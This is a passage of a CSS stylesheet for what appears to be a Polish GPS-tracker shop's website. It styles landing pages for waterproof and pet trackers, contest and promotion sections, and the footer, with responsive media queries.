  #lp-wodoodporny #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny .float-right {
    float: none;
  }

  #lp-wodoodporny #s7 {
    padding: 50px 0px 50px 0px;
  }

  #lp-wodoodporny #s8 {
    text-align: center;
  }

  #lp-wodoodporny #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s9 {
    text-align: center;
  }

  #lp-wodoodporny #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s10 {
    text-align: center;
  }

  #lp-wodoodporny #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-wodoodporny #s11 {
    padding: 25px 0px 25px 0px;
  }

  #lp-wodoodporny #s12 {
    text-align: center;
  }

  #lp-wodoodporny #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s13 {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s13 p {
  }

  #lp-wodoodporny #s13 .p1 {
    top: 89px;
    left: 5px;
  }

  #lp-wodoodporny #s13 .p2 {
    bottom: -32px;
    left: 5px;
  }

  #lp-wodoodporny #s13 .p3 {
    top: 53px;
    right: 5px;
  }

  #lp-wodoodporny #s13 .p4 {
    bottom: -70px;
    right: 5px;
  }

  #lp-wodoodporny #s13 h2 {
    padding-bottom: 40px;
  }

  #lp-wodoodporny #s13 .specyf_przelacz {
    display: block;
  }

  #lp-wodoodporny #spec {
    padding-bottom: 30px;
    padding-top: 50px;
  }

  #lp-wodoodporny section p {
    font-size: 15px;
    line-height: 19px;
  }

  #lp-wodoodporny #s14 {
    padding: 10px 0px;
  }

  #lp-wodoodporny #s14 img {
    padding-top: 0px;
  }

  #lp-wodoodporny #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-wodoodporny #reward {
    text-align: center;
  }

  #lp-wodoodporny #reward p {
    font-size: 20px;
    line-height: 28px;
  }

  #lp-wodoodporny #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-wodoodporny #s15 p {
    padding: 10px 0px;
    font-size: 18px;
    line-height: 23px;
  }

  #lp-wodoodporny #s15 a {
    font-size: 19px;
    width: 68%;
  }

  #lp-wodoodporny #opinions .border p {
    padding: 0px 0px;
  }

  #lp-wodoodporny #opinions .border img:first-child {
    left: 20px;
    top: 6px;
  }

  #lp-wodoodporny #opinions .border img:last-child {
    right: 20px;
    bottom: 5px;
  }

  #lp-wodoodporny #opinions {
    padding: 20px 0px 40px 0px;
  }

  #lp-wodoodporny #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #s15 img {
    padding: 10px 0px 35px 0px;
  }

  #lp-wodoodporny #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-wodoodporny #opinions .border {
    padding: 22px 15px;
  }

  #lp-wodoodporny #s15 h2 {
    font-size: 32px;
  }

  #lp-wodoodporny #reward {
    padding: 25px 0px;
  }

  #lp-wodoodporny .hd2 {
    display: none;
  }

  #lp-wodoodporny #jak_lokalizujemy {
    padding: 10px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-wodoodporny .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 327px) and (max-width: 429px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 66px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 410px) {
  #lp-wodoodporny #s5 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (max-width: 326px) {
  #lp-wodoodporny #s5 .spr1 .sprite {
    margin-bottom: 90px;
  }

  #lp-wodoodporny #s5 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 409px) and (max-width: 429px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 400px) and (max-width: 408px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 382px) and (max-width: 399px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 374px) and (max-width: 399px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 352px) and (max-width: 373px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 340px) and (max-width: 351px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 87px;
  }
}

@media (min-width: 320px) and (max-width: 339px) {
  #lp-wodoodporny #s14 .spr2 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr4 .sprite {
    margin-bottom: 65px;
  }

  #lp-wodoodporny #s14 .spr3 .sprite {
    margin-bottom: 87px;
  }

  #lp-wodoodporny #s14 .spr5 .sprite {
    margin-bottom: 87px;
  }
}


/*/////////////////////// KONKURS TARAPATY ///////////////////////////*/

#konkurs_tarapaty h2 {
  font-size: 50px;
  padding: 10px 0px 10px 0px;
  margin-bottom: 0px;
  font-weight: 600;
  letter-spacing: -1px;
  text-align: center;
}

#konkurs_tarapaty h3 {
  font-size: 24px;
  line-height: 28px;
}

#konkurs_tarapaty hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

#konkurs_tarapaty .tarapatydiv {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
}

#konkurs_tarapaty .tarapatydiv img {
  max-width: 570px;
  height: auto;
  padding-left: 20px;
}

#konkurs_tarapaty .tarapatydiv2 {
  width: 39%;
  display: inline-block;
  vertical-align: middle;
}

#konkurs_tarapaty .tc_tarapaty {
  text-align: right;
}

#konkurs_tarapaty li {
  color: #ff4600;
}

#konkurs_tarapaty li span {
  color: #333;
}

#konkurs_tarapaty a {
  color: #ff4600;
  text-decoration: none;
}

#konkurs_tarapaty a:hover {
  color: #e24104;
}

#konkurs_tarapaty .tarapaty_pd {
  padding-bottom: 40px;
}

#konkurs_tarapaty .p_tarapaty {
  padding-left: 30px;
}

#konkurs_tarapaty .hide_img2 {
  display: none;
}

#konkurs_tarapaty .link_jak_dziala img {
  max-width: 500px;
}

#konkurs_tarapaty .link_jak_dziala img:hover {
  opacity: 0.8;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #konkurs_tarapaty .tarapatydiv img {
    max-width: 480px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
    font-size: 18px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 20px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 500px;
  }

  #konkurs_tarapaty h2 {
    font-size: 45px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .p_tarapaty ul li {
    padding-bottom: 7px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 370px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }

  #konkurs_tarapaty h2 {
    font-size: 35px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}

@media (max-width: 429px) {
  #konkurs_tarapaty {
    padding: 0px 10px;
  }

  #konkurs_tarapaty .hide_img {
    display: none;
  }

  #konkurs_tarapaty .hide_img2 {
    display: block;
  }

  #konkurs_tarapaty .tarapatydiv {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .tarapatydiv2 {
    width: 100%;
    text-align: center;
  }

  #konkurs_tarapaty .p_tarapaty {
    padding-left: 0px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    padding-left: 0px;
    padding: 15px 20px 40px 20px;
  }

  #konkurs_tarapaty .p_tarapaty ul {
    text-align: left;
  }

  #konkurs_tarapaty .p_tarapaty ul li {
    padding-bottom: 7px;
  }

  #konkurs_tarapaty .tarapatydiv img {
    max-width: 260px;
  }

  #konkurs_tarapaty .tarapaty_pd {
    padding-bottom: 10px;
  }

  #konkurs_tarapaty h2 {
    font-size: 35px;
    padding: 10px 0px 10px 0px;
  }

  #konkurs_tarapaty .tarapaty_hide {
    display: none;
  }
}


/*/////////////////////// SEKCJA PAYBACK ORANGE ///////////////////////////*/

#payback_orange {
  background-color: #f4f4f4;
  padding: 1px 0px 70px 0px;
}

#payback_orange h2 {
  font-size: 50px;
  padding: 10px 0px 10px 0px;
  margin-bottom: 0px;
  font-weight: 600;
  letter-spacing: -1px;
  text-align: center;
}

#payback_orange h3 {
  font-size: 24px;
  line-height: 28px;
}

#payback_orange hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 30px;
  padding-top: 25px;
}

#payback_orange .payback_orangediv {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
}

#payback_orange .payback_orangediv img {
  max-width: 100%;
  height: auto;
  padding-left: 20px;
}

#payback_orange .payback_orangediv2 {
  width: 39%;
  display: inline-block;
  vertical-align: middle;
}

#payback_orange .tc_payback_orange {
  text-align: right;
}

#payback_orange li {
  color: #ff4600;
}

#payback_orange li span {
  color: #333;
}

#payback_orange .payback_orange_pd {
  padding-bottom: 20px;
  text-align: center;
}

#payback_orange .p_payback_orange {
  padding-left: 30px;
}

#payback_orange .payback_orange_hide_img2 {
  display: none;
}

#payback_orange .first_tb {
  display: table-cell;
  vertical-align: middle;
  height: 76px;
}

#payback_orange .second_tb {
  display: table-cell;
  vertical-align: middle;
  height: 76px;
  padding-left: 15px;
}

#payback_orange .payback_br {
  display: none;
}

#payback_orange .payback_orange_button_container {
  margin: auto;
  max-width: 1130px;
  padding-top: 30px;
}

#payback_orange .payback_orange_button {
  text-align: right;
}

#payback_orange .payback_orange_button a {
  width: 270px;
  color: #fff;
  text-align: center;
  padding: 15px 25px;
  border: 2px solid #ff6501;
  background-color: #ff6501;
  border-radius: 3px;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  text-decoration: none;
}

#payback_orange .payback_orange_button a:hover {
  border-color: #ff6501;
  color: #ff6501;
  background-color: #fff;
}

#payback_orange .orange_payback_hide {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #payback_orange .payback_orangediv img {
    max-width: 100%;
  }

  #payback_orange .payback_orange_button {
    padding-right: 20px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange .payback_br {
    display: block;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange {
    padding: 0px 10px 10px 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
    font-size: 18px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 20px;
  }

  #payback_orange .payback_orangediv img {
    padding-left: 0px;
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange h2 {
    font-size: 29px;
  }

  #payback_orange .payback_br {
    display: block;
  }

  #payback_orange {
    padding: 0px 10px 10px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .payback_orangediv img {
    max-width: 100%;
  }

  #payback_orange h2 {
    font-size: 45px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange hr {
    margin-bottom: 10px;
    padding-top: 15px;
  }

  #payback_orange {
    padding: 0px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .p_payback_orange ul li {
    padding-bottom: 7px;
  }

  #payback_orange .payback_orangediv img {
    max-width: 370px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}

@media (max-width: 429px) {
  #payback_orange .payback_orange_button a {
    font-size: 18px;
  }

  #payback_orange .payback_orange_button {
    text-align: center;
  }

  #payback_orange .payback_orange_button_container {
    padding-bottom: 30px;
  }

  #payback_orange .orange_payback_hide {
    display: block;
  }

  #payback_orange .orange_payback_show {
    display: none;
  }

  #payback_orange hr {
    margin-bottom: 10px;
    padding-top: 15px;
  }

  #payback_orange {
    padding: 0px 10px;
  }

  #payback_orange .payback_orange_hide_img {
    display: none;
  }

  #payback_orange .payback_orange_hide_img2 {
    display: block;
  }

  #payback_orange .payback_orangediv {
    width: 100%;
    text-align: center;
  }

  #payback_orange .payback_orangediv2 {
    width: 100%;
    text-align: center;
  }

  #payback_orange .p_payback_orange {
    padding-left: 0px;
  }

  #payback_orange .payback_orangediv img {
    padding: 15px 0px 40px 0px;
  }

  #payback_orange .p_payback_orange ul {
    text-align: left;
  }

  #payback_orange .p_payback_orange ul li {
    padding-bottom: 7px;
  }

  #payback_orange .payback_orangediv img {
    max-width: 260px;
  }

  #payback_orange .payback_orange_pd {
    padding-bottom: 10px;
  }

  #payback_orange h2 {
    font-size: 29px;
    padding: 10px 0px 10px 0px;
  }

  #payback_orange .payback_orange_hide {
    display: none;
  }
}


/*//////////// NOWA STOPKA /////////////*/

#stopka {
  background: #808080;
  color: white;
  padding: 45px 0px;
  font-family: 'Source Sans Pro', sans-serif;
  min-height: auto;
}

#stopka .html_wrap {
  max-width: 1200px;
  width: 100%;
  box-sizing: border-box;
  margin: 0px auto;
  padding-left: 0px;
}

#stopka .clear {
  clear: both;
  height: 0px;
}

#stopka .kol {
  padding: 15px;
}

#stopka .kol1 {
}

#stopka .kol3 {
  text-align: center;
}

#stopka .display-img {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  position: relative;
}

#stopka .kol2 p {
  display: inline-block;
  padding-left: 40px;
}

#stopka .kol2 a {
  color: #fff;
  text-decoration: none;
  font-size: 17px;
}

#stopka .kol2 a:hover {
  color: #ddd;
}

#stopka h3 {
  font-size: 21px;
  margin-top: 0px;
  font-weight: 500;
}

#stopka .kol3 a {
  padding: 0px 10px;
}

#stopka .brief {
  position: absolute;
  top: 27px;
}

#stopka .phone {
  position: absolute;
  top: 27px;
}

#stopka .kol2 p > a {
  padding-right: 30px;
}

#stopka .kol1 h3 {
  padding-bottom: 11px;
}

#stopka .kol2 h3 {
  margin-bottom: 11px;
}

#stopka .kol3 h3 {
  padding-bottom: 13px;
}

#stopka span {
  font-size: 14px;
}

#stopka .kol1 img:hover {
  opacity: 0.7;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
}

#stopka .kol3 img:hover {
  opacity: 0.7;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
}

#stopka .apps {
  display: inline-block;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

}

@media (min-width: 768px) and (max-width: 991px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .kol1 {
    text-align: center;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }
  #stopka .kol2 h3 {
    margin-bottom: 17px;
  }

  #stopka .apps {
    display: block;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .kol h3 {
    text-align: center;
  }

  #stopka .kol3 {
    width: 180px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #stopka .display-img {
    display: block;
  }

  #stopka .kol2 {
    width: 270px;
  }


  #stopka .kol1 {
    text-align: center;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka h3 {
    font-size: 19px;
  }
  #stopka .apps {
    display: block;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .kol h3 {
    text-align: center;
  }

  #stopka .kol3 a {
    padding: 0px 0px;
  }

  #stopka .kol3 {
    width: 180px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #stopka .kol {
    display: block;
    height: auto;
  }
  #stopka .display-img {
    display: block;
    height: auto;
  }

  #stopka .kol1 {
    width: 100%;
  }

  #stopka .kol2 {
    width: 100%;
  }

  #stopka .kol2 h3 {
    margin-bottom: 6px;
  }

  #stopka .kol3 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol2 p > a {
    padding-right: 0px;
  }

  #stopka .kol3 {
    width: 100%;
  }

  #stopka .kol2 {
    border: solid 1px #9e9e9e;
    border-left: none;
    border-right: none;
  }

  #stopka {
    padding: 0px 0px;
    text-align: center;
  }

  #stopka .kol2 a {
    font-size: 19px;
  }

  #stopka .kol3 a {
    padding: 0px 15px;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }
}

@media (max-width: 429px) {
  #stopka .kol {
    display: block;
    height: auto;
    padding: 20px 0px;
  }

  #stopka .display-img {
    display: block;
    height: auto;
  }

  #stopka .kol1 {
    width: 100%;
  }

  #stopka .html_wrap {
    padding-right: 0px;
  }

  #stopka .kol2 {
    width: 100%;
  }

  #stopka .kol2 h3 {
    margin-bottom: 6px;
  }

  #stopka .kol3 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol1 h3 {
    padding-bottom: 6px;
  }

  #stopka .kol2 p > a {
    padding-right: 0px;
  }

  #stopka .kol3 {
    width: 100%;
  }

  #stopka .kol2 {
    border: solid 1px #9e9e9e;
    border-left: none;
    border-right: none;
  }

  #stopka {
    padding: 0px 0px;
    text-align: center;
  }

  #stopka .kol2 a {
    font-size: 19px;
  }

  #stopka .kol3 a {
    padding: 0px 15px;
  }

  #stopka .brief {
    top: 17px;
  }

  #stopka .phone {
    top: 27px;
  }

  #stopka .apps1 {
    padding-bottom: 10px;
  }

  #stopka .apps {
    display: block;
  }
}
.footer-apps__btns {
  display: flex;
  padding: 5px 10px;
  margin: 0 -5px;
  justify-content: space-around;
  align-items: center;
}
.footer-apps__btn {
  margin: 5px;
}
@media (max-width: 520px) {
  .footer-apps__btns {
    flex-wrap: wrap;
    justify-content: center;
  }
}
.dl-apps__btns {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 5px 5px 20px;
  margin: -5px;
}
.dl-apps__btn {
  max-width: 270px;
  padding: 10px;
  flex-shrink: 0;

}
.dl-apps__btn img {
  max-width: 100%;
}
.dl_apps__text {
  color: #333;
  margin-top: 5px;
  font-size: 16px;
}
/*/////////////////////// SEKCJA - PRZEKAZANIE ŚRODKÓW ////////////////*/

#przekazanie-srodkow {
  text-align: center;
  padding: 30px 0px;
}

#przekazanie-srodkow .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#przekazanie-srodkow .srodki img {
  max-width: 100%;
  height: auto;
}

@media (max-width: 767px) {
  #przekazanie-srodkow br {
    display: none;
  }

  #przekazanie-srodkow {
    padding: 0px 0px 30px 0px;
  }
}


/*/////////////////////// LOKALIZATOR GPS DLA ZWIERZĄT ////////////////*/

#lp-pet img {
  max-width: 100%;
  height: auto;
}

#lp-pet #logo img {
  max-width: 350px;
}

#lp-pet #logo {
  margin-bottom: -104px;
}

#lp-pet header {
  background-image: url(/images/page/lokalizator_dla_zwierzat/header.jpg);
  text-align: center;
  padding: 55px 0px;
  background-position: bottom;
  background-repeat: no-repeat;
}

#lp-pet header img {
  padding-top: 30px;
  margin-bottom: -30px;
  margin-right: -500px;
}

#lp-pet header h1 {
  font-size: 33px;
  padding-top: 75px;
}

#lp-pet header h2 {
  font-weight: 500;
  font-size: 25px;
  line-height: 30px;
  padding-bottom: 25px;
}

#lp-pet header h3 {
  font-size: 26px;
  margin: 0px;
  text-transform: uppercase;
  color: #ff4000;
}

#lp-pet header p {
  font-size: 25px; /*padding-bottom:60px;*/
}

#lp-pet header .btn {
  color: #fff;
  background-color: #7bc71b;
  border-color: #7bc71b;
  font-size: 26px;
  padding: 15px 0px;
  width: 65%;
  display: block;
  margin: auto;
}

#lp-pet header .btn:hover {
  background-color: #6cb412;
  border-color: #6cb412;
}

#lp-pet section h2 {
  font-size: 28px;
  line-height: 35px;
}

#lp-pet section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-pet section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-pet #s1 {
  background-color: #efeeee;
}

#lp-pet #s1 .ico {
  display: inline-block;
  padding: 10px 73px;
}

#lp-pet #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-pet #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-pet #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-pet #s2 a {
  cursor: pointer;
}

#lp-pet #s2 h2 {
  padding-top: 10px;
}

#lp-pet #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 35px;
  margin: 12px 12px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-pet #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-pet #s2 .icon:hover {
  background-color: #f7ffed;
  border-color: #7bc71b;
}

#lp-pet #s3 {
  background-color: #f8f8f8;
  padding: 40px 0px;
}

#lp-pet #s3 h2 {
  line-height: 38px;
}

#lp-pet #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-pet #s7 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-pet #s7 > div > div > div > div {
  padding-top: 170px;
}

#lp-pet #s7 p {
  position: relative;
}

#lp-pet .float-right {
  float: right;
}

#lp-pet #s8 {
  padding: 40px 0px;
}

#lp-pet #s4 {
  padding: 40px 0px;
}

#lp-pet #s4 > div > div > div > div {
  padding-top: 60px;
}

#lp-pet #s8 > div > div > div > div {
  padding-top: 170px;
}

#lp-pet #s9 {
  padding: 100px 0px;
  background-color: #f8f8f8;
}

#lp-pet #s5 {
  padding: 40px 0px;
  background-color: #f6f6f6;
}

#lp-pet #s5 > div > div > div > div {
  padding-top: 70px;
}

#lp-pet #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-pet #s10 {
  padding: 40px 0px;
}

#lp-pet #s6 {
  text-align: center;
  padding: 50px 0px 80px 0px;
}

#lp-pet #s6 img {
  margin: auto;
}

#lp-pet #s6 h2 {
  padding-bottom: 30px;
}

#lp-pet .specyf_przelacz {
  display: none;
}

#lp-pet #s11 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-pet #s11 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-pet #s11 span {
  text-transform: none;
  font-weight: 100;
  padding-left: 5px;
  color: #333;
  font-size: 18px;
}

#lp-pet #s11 ul {
  vertical-align: middle;
  padding: 0px 0px 30px 0px;
}

#lp-pet #s11 ul li:not(:last-child) {
  margin-bottom: 5px;
}

#lp-pet #s11 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  color: #7bc71b;
}

#lp-pet #s11 a {
  cursor: pointer;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

#lp-pet #s11 a:hover {
  color: #3a6702;
}

#lp-pet #s11 p {
  margin: 0px 0px;
  font-size: 15px;
}

#lp-pet #s11 #specyfikacja {
  padding-top: 30px;
}

#lp-pet #s11 .arrow {
  padding-top: 0px;
}

#lp-pet #s12 {
  text-align: center;
  padding: 50px 0px;
}

#lp-pet #s12 a {
  color: #fff;
  background-color: #7bc71b;
  border-color: #7bc71b;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-pet #s12 a:hover {
  background-color: #6cb412;
  border-color: #6cb412;
}

#lp-pet #s12 p {
  padding: 10px 0px;
  font-size: 28px;
  line-height: 35px;
}

#lp-pet #s12 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-pet #s12 img {
  padding: 30px 0px 60px 0px;
}

#lp-pet .tracker3 {
  display: none;
}

@media (min-width: 1200px) and (max-width: 1500px) {
  #lp-pet header {
    background-position-x: 30%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-pet header p {
    font-size: 23px;
  }

  #lp-pet header .btn {
    font-size: 24px;
  }

  #lp-pet header img {
    margin-right: -560px;
  }

  #lp-pet #s1 .ico {
    padding: 10px 48px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 15px;
  }

  #lp-pet section h2 {
    font-size: 28px;
  }

  #lp-pet #s3 .apps {
    padding-right: 10px;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 40px;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 60px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 100px;
  }

  #lp-pet section p {
    font-size: 16px;
  }

